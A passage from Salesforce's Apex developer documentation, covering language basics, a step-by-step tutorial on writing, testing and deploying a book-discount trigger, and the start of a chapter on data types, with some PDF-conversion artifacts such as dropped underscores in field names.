

#### <span id="page-24-0"></span>**Understanding Apex Core Concepts**

Apex code typically contains many things that you might be familiar with from other programming languages:



**Figure 3: Programming elements in Apex**

The section describes the basic functionality of Apex, as well as some of the core concepts.

#### **Using Version Settings**

In the Salesforce user interface you can specify a version of the Salesforce API against which to save your Apex class or trigger. This setting indicates not only the version of the Force.com Web services API to use, but which version of Apex as well. You can change the version after saving. Every class or trigger name must be unique. You cannot save the same class or trigger against different versions.

You can also use version settings to associate a class or trigger with a particular version of a managed package that is installed in your organization from AppExchange. This version of the managed package will continue to be used by the class or trigger if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that is not already associated with the class or trigger.



For more information about using version settings with managed packages, see "About Package Versions" in the Salesforce online help.

#### **Naming Variables, Methods and Classes**

You cannot use any of the Apex reserved keywords when naming variables, methods or classes. These include words that are part of Apex and the Force.com platform, such as list, test, or account, as well as [reserved keywords](#page-543-0).

#### **Using Variables and Expressions**

Apex is a *strongly-typed* language, that is, you must declare the data type of a variable when you first refer to it. Apex data types include basic types such as Integer, Date, and Boolean, as well as more advanced types such as lists, maps, objects and sObjects.

Variables are declared with a name and a data type. You can assign a value to a variable when you declare it. You can also assign values later. Use the following syntax when declaring variables:

*datatype variable\_name* [ = *value*];

**Tip:** Note that the semi-colon at the end of the above is *not* optional. You must end all statements with a semi-colon.

The following are examples of variable declarations:

```
// The following variable has the data type of Integer with the name Count,
// and has the value of 0.
Integer Count = 0;
// The following variable has the data type of Decimal with the name Total. Note
// that no value has been assigned to it.
Decimal Total;
// The following variable is an account, which is also referred to as an sObject.
Account MyAcct = new Account () ;
```
Also note that all primitive variables are passed by value, while all non-primitive data types are passed by reference.

#### **Using Statements**

A *statement* is any coded instruction that performs an action.

In Apex, statements must end with a semicolon and can be one of the following types:

- Assignment, such as assigning a value to a variable
- Conditional (if-else)
- Loops:
	- ◊ Do-while
	- ◊ While
	- ◊ For
- Locking
- Data Manipulation Language (DML)
- Transaction Control
- Method Invoking
- Exception Handling

A *block* is a series of statements that are grouped together with curly braces and can be used in any place where a single statement would be allowed. For example:

```
if (true) {
   System.debug(1);
```

```
System.debug(2);
} else {
   System.debug(3);
    System.debug(4);
}
```
In cases where a block consists of only one statement, the curly braces can be left off. For example:

```
if (true)
    System.debug(1);
else
    System.debug(2);
```
#### **Using Collections**

Apex has the following types of collections:

- Lists (arrays)
- Maps
- Sets

A *list* is a collection of elements, such as Integers, Strings, objects, or other collections. Use a list when the sequence of elements is important. You can have duplicate elements in a list.

The first index position in a list is always 0.

To create a list:

- Use the new keyword
- Use the List keyword followed by the element type contained within  $\langle$  > characters.

Use the following syntax for creating a list:

```
List <datatype> list_name
   [= new List<datatype>();] |
   [=new List<datatype>{value [, value2. . .]};] |
   ;
```
The following example creates a list of Integer, and assigns it to the variable My List. Remember, because Apex is strongly typed, you must declare the data type of My\_List as a list of Integer.

List<Integer> My List = new List<Integer>();

For more information, see [Lists](#page-44-1) on page 43.

A *set* is a collection of unique, unordered elements. It can contain primitive data types, such as String, Integer, Date, and so on. It can also contain more complex data types, such as sObjects.

To create a set:

- Use the new keyword
- Use the Set keyword followed by the primitive data type contained within <> characters

Use the following syntax for creating a set:

```
Set<datatype> set_name
[= new Set<datatype>();] |
```
[= new Set<*datatype*{*value* [, *value2*. . .] };] | ;

The following example creates a set of String. The values for the set are passed in using the curly braces { }.

Set<String> My\_String = new Set<String>{'a', 'b', 'c'};

For more information, see [Sets](#page-46-0) on page 45.

A *map* is a collection of key-value pairs. Keys can be any primitive data type. Values can include primitive data types, as well as objects and other collections. Use a map when finding something by key matters. You can have duplicate values in a map, but each key must be unique.

To create a map:

- Use the new keyword
- Use the Map keyword followed by a key-value pair, delimited by a comma and enclosed in <> characters.

Use the following syntax for creating a map:

```
Map<key_datatype, value_datatype> map_name
   [=new map<key_datatype, value_datatype>();] |
   [=new map<key_datatype, value_datatype>
   {key1_value => value1_value
   [, key2_value => value2_value. . .]};] |
   ;
```
The following example creates a map that has a data type of Integer for the key and String for the value. In this example, the values for the map are being passed in between the curly braces {} as the map is being created.

Map<Integer, String> My\_Map = new Map<Integer, String>{1 => 'a', 2 => 'b', 3 => 'c'};

For more information, see [Maps](#page-47-0) on page 46.

#### **Using Branching**

An if statement is a true-false test that enables your application to do different things based on a condition. The basic syntax is as follows:

```
if (Condition){
// Do this if the condition is true
} else {
// Do this if the condition is not true
}
```
For more information, see [Conditional \(If-Else\) Statements](#page-63-0) on page 62.

#### **Using Loops**

While the ifferent enables your application to do things based on a condition, loops tell your application to do the same thing again and again based on a condition. Apex supports the following types of loops:

- Do-while
- While
- For

A *Do-while* loop checks the condition after the code has executed.

A *While* loop checks the condition at the start, before the code executes.

A *For* loop enables you to more finely control the condition used with the loop. In addition Apex supports traditional For loops where you set the conditions, as well as For loops that use lists and SOQL queries as part of the condition.

<span id="page-29-0"></span>For more information, see [Loops](#page-64-0) on page 63.

#### **Writing Your First Apex Class and Trigger**

This step-by-step tutorial shows how to create a simple Apex class and trigger. It also shows how to deploy these components to a production organization.

This tutorial is based on a custom object called Book that is created in the first step. This custom object is updated through a trigger.

**See Also:**

[Creating a Custom Object](#page-29-1) [Adding an Apex Class](#page-30-0) [Adding an Apex Trigger](#page-31-0) [Adding a Test Class](#page-32-0) [Deploying Components to Production](#page-32-0)

#### <span id="page-29-1"></span>**Creating a Custom Object**

Prerequisites:

A Salesforce account in a sandbox **Unlimited** or **Enterprise** Edition organization, or an account in a Developer organization.

For more information about creating a sandbox organization, see "Sandbox Overview" in the Salesforce online help. To sign up for a free Developer organization, see the [Developer Edition Environment Sign Up Page.](http://developer.force.com/join)

In this step, you create a custom object called Book with one custom field called Price.

- **1.** Log into your sandbox or Developer organization.
- **2.** Click *Your Name* > **Setup** > **Create** > **Objects** and click **New Custom Object**.
- **3.** Enter Book for the label.
- **4.** Enter Books for the plural label.
- **5.** Click **Save**.

Ta dah! You've now created your first custom object. Now let's create a custom field.

- **6.** In the **Custom Fields & Relationships** section of the Book detail page, click **New**.
- **7.** Select Number for the data type and click **Next**.
- **8.** Enter Price for the field label.
- **9.** Enter 16 in the length text box.
- **10.** Enter 2 in the decimal places text box, and click **Next**.
- **11.** Click **Next** to accept the default values for field-level security.
- **12.** Click **Save**.

You've just created a custom object called Book, and added a custom field to that custom object. Custom objects already have some standard fields, like Name and CreatedBy, and allow you to add other fields that are more specific to your implementation. For this tutorial, the Price field is part of our Book object and it is accessed by the Apex class you will write in the next step.

**See Also:**

[Writing Your First Apex Class and Trigger](#page-29-0) [Adding an Apex Class](#page-30-0)

#### <span id="page-30-0"></span>**Adding an Apex Class**

Prerequisites:

- A Salesforce account in a sandbox **Unlimited** or **Enterprise** Edition organization, or an account in a Developer organization.
- [The Book custom object](#page-29-1)

In this step, you add an Apex class that contains a method for updating the book price. This method is called by the trigger that you will be adding in the next step.

- **1.** Click *Your Name* > **Setup** > **Develop** > **Apex Classes** and click **New**.
- **2.** In the class editor, enter this class definition:

```
public class MyHelloWorld {
}
```
The previous code is the class definition to which you will be adding one method in the next step. Apex code is generally contained in *classes.* This class is defined as public, which means the class is available to other Apex classes and triggers. For more information, see [Classes, Objects, and Interfaces](#page-103-0) on page 102.

**3.** Add this method definition between the class opening and closing brackets.

```
public static void applyDiscount(Book__c[] books) {
   for (Book__c b :books){
      b.Price c \neq 0.9;
   }
}
```
This method is called applyDiscount, and is both public and static. Because it is a static method, you don't need to create an instance of the class to access the method—you can just use the name of the class followed by a dot (.) and the name of the method. For more information, see [Static and Instance](#page-113-0) on page 112.

This method takes one parameter, a list of Book records, which is assigned to the variable books. Notice the  $\epsilon$  in the object name Book\_\_c. This indicates that it is a *custom object* that you created. Standard objects that are provided in the Salesforce application, such as Account, don't end with this postfix.

The next section of code contains the rest of the method definition:

```
for (Book c b :books) {
   b.Price c \neq 0.9;
}
```
Notice the cafter the field name Price c. This indicates it is a *custom field* that you created. Standard fields that are provided by default in Salesforce are accessed using the same type of dot notation but without the c, for example, Name doesn't end with  $\_c$  in Book  $\_c$ . Name. The statement b. Price  $\_c$  \*= 0.9; takes the old value of b. Price  $\_c$ ,

multiplies it by 0.9, which means its value will be discounted by 10%, and then stores the new value into the b. Price  $\,$  c field. The  $*$ = operator is a shortcut. Another way to write this statement is b. Price  $c = b$ . Price  $c * 0.9$ ;. See [Understanding Expression Operators](#page-54-0) on page 53.

**4.** Click **Save** to save the new class. You should now have this full class definition.

```
public class MyHelloWorld {
   public static void applyDiscount(Book__c[] books) {
      for (Book__c b :books){
         b.Price c \neq 0.9;
      }
   }
}
```
You now have a class that contains some code which iterates over a list of books and updates the Price field for each book. This code is part of the applyDiscount static method that is called by the trigger that you will create in the next step.

**See Also:**

[Writing Your First Apex Class and Trigger](#page-29-0) [Creating a Custom Object](#page-29-1) [Adding an Apex Trigger](#page-31-0)

#### <span id="page-31-0"></span>**Adding an Apex Trigger**

Prerequisites:

- A Salesforce account in a sandbox **Unlimited** or **Enterprise** Edition organization, or an account in a Developer organization.
- [The MyHelloWorld Apex class.](#page-30-0)

In this step, you create a trigger for the Book custom object that calls the applyDiscount method of the MyHelloWorld class that you created in the previous step.

A *trigger* is a piece of code that executes before or after records of a particular type are inserted, updated, or deleted from the Force.com platform database. Every trigger runs with a set of context variables that provide access to the records that caused the trigger to fire. All triggers run in bulk, that is, they process several records at once.

- **1.** Click *Your Name* > **Setup** > **Create** > **Objects** and click the name of the object you just created, Book.
- **2.** In the triggers section, click **New**.
- **3.** In the trigger editor, delete the default template code and enter this trigger definition:

```
trigger HelloWorldTrigger on Book__c (before insert) {
  Book c[] books = Trigger.new;
  MyHelloWorld.applyDiscount(books);
}
```
The first line of code defines the trigger:

trigger HelloWorldTrigger on Book\_\_c (before insert) {

It gives the trigger a name, specifies the object on which it operates, and defines the events that cause it to fire. For example, this trigger is called HelloWorldTrigger, it operates on the Book\_\_c object, and runs before new books are inserted into the database.

The next line in the trigger creates a list of book records named books and assigns it the contents of a trigger context variable called Trigger.new. Trigger context variables such as Trigger.new are implicitly defined in all triggers and provide access to the records that caused the trigger to fire. In this case, Trigger.new contains all the new books that are about to be inserted.

Book c[] books = Trigger.new;

The next line in the code calls the method applyDiscount in the MyHelloWorld class. It passes in the array of new books.

MyHelloWorld.applyDiscount(books);

You now have all the code that is needed to update the price of all books that get inserted. However, there is still one piece of the puzzle missing. Unit tests are an important part of writing code and are required. In the next step, you will see why this is so and you will be able to add a test class.

<span id="page-32-0"></span>**See Also:**

[Writing Your First Apex Class and Trigger](#page-29-0) [Adding an Apex Class](#page-30-0) [Adding a Test Class](#page-32-0)

#### **Adding a Test Class**

Prerequisites:

- A Salesforce account in a sandbox **Unlimited** or **Enterprise** Edition organization, or an account in a Developer organization.
- [The HelloWorldTrigger Apex trigger.](#page-31-0)

In this step, you add a test class with one test method. You also run the test and verify code coverage. The test method exercises and validates the code in the trigger and class. Also, it enables you to reach 100% code coverage for the trigger and class.

Testing and unit tests are an important part of the development process.

- You must have at least 75% of your Apex covered by unit tests to deploy your code to production environments. In addition, all triggers must have some test coverage.
- We recommend that you have 100% of your code covered by unit tests, where possible.
- Calls to System. debug are not counted as part of Apex code coverage in unit tests.
- **1.** Click *Your Name* > **Setup** > **Develop** > **Apex Classes** and click **New**.
- **2.** In the class editor, add this test class definition, and then click **Save**.

```
@isTest
private class HelloWorldTestClass {
    static testMethod void validateHelloWorld() {
       Book__c b = new Book__c(Name='Behind the Cloud', Price__c=100);
       System.debug('Price before inserting new book: ' + b. Price c);
       // Insert book
       insert b;
       // Retrieve the new book
       b = [SELECT Price c FROM Book c WHERE Id =:b.Id];
       System.debug('Price after trigger fired: ' + b. Price c);
```
}

```
// Test that the trigger correctly updated the price
  System.assertEquals(90, b.Price c);
}
```
This class is defined using the @isTest annotation. Classes defined as such can only contain test methods. One advantage to creating a separate class for testing as opposed to adding test methods to an existing class is that classes defined with isTest don't count against your organization limit of 2 MB for all Apex code. You can also add the @isTest annotation to individual methods. For more information, see IsTest [Annotation](#page-132-0) on page 131 and [Understanding Execution Governors](#page-216-1) [and Limits](#page-216-1) on page 215.

The method validateHelloWorld is defined as a testMethod. This means that if any changes are made to the database, they are automatically rolled back when execution completes and you don't have to delete any test data created in the test method.

First the test method creates a new book and inserts it into the database temporarily. The System. debug statement writes the value of the price in the debug log.

```
Book c b = new Book c(Name='Behind the Cloud', Price <math>c=100);System.debug('Price before inserting new book: ' + b.Price__c);
// Insert book
insert b;
```
Once the book is inserted, the code retrieves the newly inserted book, using the ID that was initially assigned to the book when it was inserted, and then logs the new price, that the trigger modified:

```
// Retrieve the new book
b = [SELECT Price c FROM Book c WHERE Id =:b.Id];
System.debug('Price after trigger fired: ' + b.Price c);
```
When the MyHelloWorld class runs, it updates the Price  $\,c$  field and reduces its value by 10%. The following line is the actual test, verifying that the method applyDiscount actually ran and produced the expected result:

```
// Test that the trigger correctly updated the price
System.assertEquals(90, b.Price c);
```
- **3.** Click **Run Test** in the class page to run all the test methods in this class. In this case, we have only one test method. The Apex Test Result page appears after the test finishes execution. It contains the test result details such as the number of test failures, code coverage information, and a link to a downloadable log file.
- **4.** Click **Download** and select to open the log file. You can find logging information about the trigger event, the call to the applyDiscount class method, and the debug output of the price before and after the trigger.

Alternatively, you can use the Developer Console for debugging Apex code. See "Developer Console" in the Salesforce online help.

- **5.** You can also run the test through the Apex Test Execution page, which runs the test asynchronously, which means that you don't have to wait for the test run to finish to get the test result, but you can perform other tasks in the user interface while the test is still running and then visit this page later to check the test status.
	- **a.** Click *Your Name* > **Setup** > **Develop** > **Apex Test Execution**.
	- **b.** Click **Run Tests**.
	- **c.** Select the class HelloWorldTestClass, and then click **Run**.

After a test finishes running, you can:

- Click the test to see result details. If a test fails, the first error message and the stack trace display.
- Click **View** to see the source Apex code.
- **6.** After the test execution completes, verify the amount of code coverage.
	- **a.** Click *Your Name* > **Setup** > **Develop** > **Apex Classes**.
	- **b.** Click **Calculate your organization's code coverage** to see the amount of code in your organization that is covered by unit tests.
	- **c.** In the Code Coverage column, click 100% to see the lines of code covered by unit tests.

Take a look at the list of triggers by clicking *Your Name* > **Setup** > **Develop** > **Apex Triggers**. You'll see that the trigger you wrote also has 100% of its code covered.

By now, you completed all the steps necessary for having some Apex code that has been tested and that runs in your development environment. In the real world, after you've sufficiently tested your code and you're satisfied with it, you want to deploy the code along with any other prerequisite components to a production organization. The next step will show you how to do this for the code and custom object you've just created.

**See Also:**

[Writing Your First Apex Class and Trigger](#page-29-0) [Adding an Apex Trigger](#page-31-0) [Deploying Components to Production](#page-32-0)

#### <span id="page-34-0"></span>**Deploying Components to Production**

Prerequisites:

- A Salesforce account in a sandbox **Unlimited** or **Enterprise** Edition organization.
- [The HelloWorldTestClass Apex test class.](#page-32-0)
- A deployment connection between the sandbox and production organizations that allows inbound change sets to be received by the production organization. See "Change Sets Overview" in the Salesforce online help.
- Create and Upload Change Sets user permissions to create, edit, or upload outbound change sets.

In this step, you deploy the Apex code and the custom object you created previously to your production organization using change sets.

This procedure doesn't apply to Developer organizations since change sets are available only in **Unlimited**, **Enterprise**, or Database.com Edition organizations. If you have a Developer Edition account, you can use other deployment methods. See [Deploying Apex](#page-523-0).

#### **1.** Click *Your Name* > **Setup** > **Deploy** > **Outbound Changesets**.

- **2.** If a splash page appears, click **Continue**.
- **3.** In the Change Sets list, click **New**.
- **4.** Enter a name for your change set, for example, HelloWorldChangeSet, and optionally a description. Click **Save**.
- **5.** In the change set components section, click **Add**.
- **6.** Select Apex Class from the component type drop-down list, then select the MyHelloWorld and the HelloWorldTestClass classes from the list and click **Add to Change Set**.
- **7.** Click **View/Add Dependencies** to add the dependent components.
- **8.** Select the top checkbox to select all components. Click **Add To Change Set**.
- **9.** In the change set detail section of the change set page, click **Upload**.
- **10.** Select the target organization, in this case production, and click **Upload**.

**11.** After the change set upload completes, deploy it in your production organization.

- **a.** Log into your production organization.
- **b.** Click *Your Name* > **Setup** > **Deploy** > **Inbound Change Sets**.
- **c.** If a splash page appears, click **Continue**.
- **d.** In the change sets awaiting deployment list, click your change set's name.
- **e.** Click **Deploy**.

In this tutorial, you learned how to create a custom object, how to add an Apex trigger, class, and test class, and how to test your code. Finally, you also learned how to upload the code and the custom object using Change Sets.

**See Also:**

[Writing Your First Apex Class and Trigger](#page-29-0) [Adding a Test Class](#page-32-0)
# **Chapter 2**

# **Language Constructs**

- 
- 
- 
- 
- [Conditional \(If-Else\) Statements](#page-63-0) <sup>•</sup> Conditional (If-Else) Statements <sup>•</sup> Conditional **Conditional** Coops
- 
- [SOQL and SOSL Queries](#page-68-0) [SOQL and SOSL Queries](#page-68-0)
- [Locking Statements](#page-76-0) <sup>•</sup>
- [Transaction Control](#page-77-0)
- **[Exception Statements](#page-78-0)**

**In this chapter ...**  $\qquad$  The following language constructs form the base parts of Apex:

- [Data Types](#page-37-0) [Data Types](#page-37-0)
	-
- [Variables](#page-52-0) Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variables Variab
- [Expressions](#page-53-0) Expressions<br>
Assignment Statements<br>
 Assignment Statements
- [Assignment Statements](#page-62-0)<br>
Conditional (If-Else) Statements<br>
Conditional (If-Else) Statements
	-
- [Loops](#page-64-0)<br>
SOOL and SOSI Queries<br>
 SOQL and SOSL Queries
	-
	- [Transaction Control](#page-77-0)
	- [Exception Statements](#page-78-0)

Apex is contained in either a trigger or a class. For more information, see [Triggers](#page-81-0) on page 80 and [Classes, Objects, and Interfaces](#page-103-0) on page 102.

# <span id="page-37-0"></span>**Data Types**

In Apex, all variables and expressions have a data type that is one of the following:

- A primitive, such as an Integer, Double, Long, Date, Datetime, String, ID, or Boolean (see [Primitive Data Types](#page-37-1) on page 36)
- An sObject, either as a generic sObject or as a specific sObject, such as an Account, Contact, or MyCustomObject\_\_c (see [sObject Types](#page-40-0) on page 39)
- A collection, including:
	- ◊ A list (or array) of primitives, sObjects, user defined objects, objects created from Apex classes, or collections (see [Lists](#page-44-0) on page 43)
	- ◊ A set of primitives (see [Sets](#page-46-0) on page 45)
	- ◊ A map from a primitive to a primitive, sObject, or collection (see [Maps](#page-47-0) on page 46)
- A typed list of values, also known as an *enum* (see [Enums](#page-48-0) on page 47)
- Objects created from user-defined Apex classes (see [Classes, Objects, and Interfaces](#page-103-0) on page 102)
- Objects created from system supplied Apex classes (see [Apex Classes](#page-408-0) on page 407)
- Null (for the null constant, which can be assigned to any variable)

Methods can return values of any of the listed types, or return no value and be of type Void.

<span id="page-37-1"></span>Type checking is strictly enforced at compile time. For example, the parser generates an error if an object field of type Integer is assigned a value of type String. However, all compile-time exceptions are returned as specific fault codes, with the line number and column of the error. For more information, see [Debugging Apex](#page-201-0) on page 200.

### **Primitive Data Types**

Apex uses the same primitive data types as the Web services API. All primitive data types are passed by value, not by reference.

All Apex variables, whether they're class member variables or method variables, are initialized to null. Make sure that you initialize your variables to appropriate values before using them. For example, initialize a Boolean variable to false.

Apex primitive data types include:



Ŧ

